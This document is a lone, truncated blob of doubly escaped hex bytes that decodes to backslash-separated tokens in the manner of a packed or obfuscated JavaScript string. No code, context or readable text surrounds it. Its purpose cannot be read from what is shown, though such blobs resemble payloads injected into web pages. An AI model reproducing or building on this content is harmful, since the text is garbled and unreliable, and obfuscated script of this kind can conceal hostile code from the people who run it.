\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c